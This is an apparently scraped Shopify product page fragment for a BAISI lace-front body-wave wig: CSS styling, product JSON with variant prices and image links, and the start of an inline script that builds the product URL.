    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":11023315219,"title":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","handle":"baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Human hair \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e13x4 frontal lace \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-12-09T09:02:46+08:00","created_at":"2017-06-02T16:29:12+08:00","vendor":"hairbs","type":"lace wig","tags":["90%","salenow","Udiscounts"],"price":17675,"price_min":17675,"price_max":42280,"available":true,"price_varies":true,"compare_at_price":50500,"compare_at_price_min":50500,"compare_at_price_max":120800,"compare_at_price_varies":true,"variants":[{"id":29464407867475,"title":"Lace Frontal Wig \/ 16","option1":"Lace Frontal Wig","option2":"16","option3":null,"sku":"18013X6HLWIGBW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 16","public_title":"Lace Frontal Wig \/ 16","options":["Lace Frontal Wig","16"],"price":17675,"weight":500,"compare_at_price":50500,"inventory_quantity":-18,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407900243,"title":"Lace Frontal Wig \/ 18","option1":"Lace Frontal Wig","option2":"18","option3":null,"sku":"18013X6HLWIGBW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 18","public_title":"Lace Frontal Wig \/ 18","options":["Lace Frontal Wig","18"],"price":20615,"weight":500,"compare_at_price":58900,"inventory_quantity":-33,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407933011,"title":"Lace Frontal Wig \/ 20","option1":"Lace Frontal Wig","option2":"20","option3":null,"sku":"18013X6HLWIGBW20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 20","public_title":"Lace Frontal Wig \/ 20","options":["Lace Frontal Wig","20"],"price":24080,"weight":500,"compare_at_price":68800,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407965779,"title":"Lace Frontal Wig \/ 22","option1":"Lace Frontal Wig","option2":"22","option3":null,"sku":"18013X6HLWIGBW22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 22","public_title":"Lace Frontal Wig \/ 22","options":["Lace Frontal Wig","22"],"price":27825,"weight":500,"compare_at_price":79500,"inventory_quantity":-13,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407998547,"title":"Lace Frontal Wig \/ 24","option1":"Lace Frontal Wig","option2":"24","option3":null,"sku":"18013X6HLWIGBW24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 24","public_title":"Lace Frontal Wig \/ 24","options":["Lace Frontal Wig","24"],"price":30765,"weight":500,"compare_at_price":87900,"inventory_quantity":-23,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464408031315,"title":"Lace Frontal Wig \/ 26","option1":"Lace Frontal Wig","option2":"26","option3":null,"sku":"18013X6HLWIGBW26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 26","public_title":"Lace Frontal Wig \/ 26","options":["Lace Frontal Wig","26"],"price":34510,"weight":500,"compare_at_price":98600,"inventory_quantity":-19,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464408064083,"title":"Lace Frontal Wig \/ 28","option1":"Lace Frontal Wig","option2":"28","option3":null,"sku":"18013X6HLWIGBW28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 28","public_title":"Lace Frontal Wig \/ 28","options":["Lace Frontal Wig","28"],"price":38780,"weight":500,"compare_at_price":110800,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39411846217811,"title":"Lace Frontal Wig \/ 30","option1":"Lace Frontal Wig","option2":"30","option3":null,"sku":"18013X4HLWIGBW30","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 30","public_title":"Lace Frontal Wig \/ 30","options":["Lace Frontal Wig","30"],"price":42280,"weight":500,"compare_at_price":120800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899.jpg?v=1769100733","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898.jpg?v=1769100700","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897.jpg?v=1769100672","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427.jpg?v=1765242169","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894.png?v=1769100639"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940","options":["TYPE","LENGTH"],"media":[{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029112915,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940","width":1080},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029145683,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899.jpg?v=1769100733"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899.jpg?v=1769100733","width":1080},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029211219,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898.jpg?v=1769100700"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898.jpg?v=1769100700","width":1080},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029178451,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897.jpg?v=1769100672"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897.jpg?v=1769100672","width":1080},{"alt":"BAISI Bleached Knots Body Wave Wig Preplucked - BAISI HAIR","id":22615285530707,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427.jpg?v=1765242169"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427.jpg?v=1765242169","width":960},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591031111763,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894.png?v=1769100639"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894.png?v=1769100639","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Human hair \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e13x4 frontal lace \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":11023315219,"title":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","handle":"baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Human hair \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e13x4 frontal lace \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-12-09T09:02:46+08:00","created_at":"2017-06-02T16:29:12+08:00","vendor":"hairbs","type":"lace wig","tags":["90%","salenow","Udiscounts"],"price":17675,"price_min":17675,"price_max":42280,"available":true,"price_varies":true,"compare_at_price":50500,"compare_at_price_min":50500,"compare_at_price_max":120800,"compare_at_price_varies":true,"variants":[{"id":29464407867475,"title":"Lace Frontal Wig \/ 16","option1":"Lace Frontal Wig","option2":"16","option3":null,"sku":"18013X6HLWIGBW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 16","public_title":"Lace Frontal Wig \/ 16","options":["Lace Frontal Wig","16"],"price":17675,"weight":500,"compare_at_price":50500,"inventory_quantity":-18,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407900243,"title":"Lace Frontal Wig \/ 18","option1":"Lace Frontal Wig","option2":"18","option3":null,"sku":"18013X6HLWIGBW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 18","public_title":"Lace Frontal Wig \/ 18","options":["Lace Frontal Wig","18"],"price":20615,"weight":500,"compare_at_price":58900,"inventory_quantity":-33,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407933011,"title":"Lace Frontal Wig \/ 20","option1":"Lace Frontal Wig","option2":"20","option3":null,"sku":"18013X6HLWIGBW20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 20","public_title":"Lace Frontal Wig \/ 20","options":["Lace Frontal Wig","20"],"price":24080,"weight":500,"compare_at_price":68800,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407965779,"title":"Lace Frontal Wig \/ 22","option1":"Lace Frontal Wig","option2":"22","option3":null,"sku":"18013X6HLWIGBW22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 22","public_title":"Lace Frontal Wig \/ 22","options":["Lace Frontal Wig","22"],"price":27825,"weight":500,"compare_at_price":79500,"inventory_quantity":-13,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407998547,"title":"Lace Frontal Wig \/ 24","option1":"Lace Frontal Wig","option2":"24","option3":null,"sku":"18013X6HLWIGBW24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 24","public_title":"Lace Frontal Wig \/ 24","options":["Lace Frontal Wig","24"],"price":30765,"weight":500,"compare_at_price":87900,"inventory_quantity":-23,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464408031315,"title":"Lace Frontal Wig \/ 26","option1":"Lace Frontal Wig","option2":"26","option3":null,"sku":"18013X6HLWIGBW26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 26","public_title":"Lace Frontal Wig \/ 26","options":["Lace Frontal Wig","26"],"price":34510,"weight":500,"compare_at_price":98600,"inventory_quantity":-19,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464408064083,"title":"Lace Frontal Wig \/ 28","option1":"Lace Frontal Wig","option2":"28","option3":null,"sku":"18013X6HLWIGBW28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 28","public_title":"Lace Frontal Wig \/ 28","options":["Lace Frontal Wig","28"],"price":38780,"weight":500,"compare_at_price":110800,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39411846217811,"title":"Lace Frontal Wig \/ 30","option1":"Lace Frontal Wig","option2":"30","option3":null,"sku":"18013X4HLWIGBW30","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 30","public_title":"Lace Frontal Wig \/ 30","options":["Lace Frontal Wig","30"],"price":42280,"weight":500,"compare_at_price":120800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899.jpg?v=1769100733","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898.jpg?v=1769100700","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897.jpg?v=1769100672","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427.jpg?v=1765242169","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894.png?v=1769100639"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940","options":["TYPE","LENGTH"],"media":[{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029112915,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940","width":1080},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig 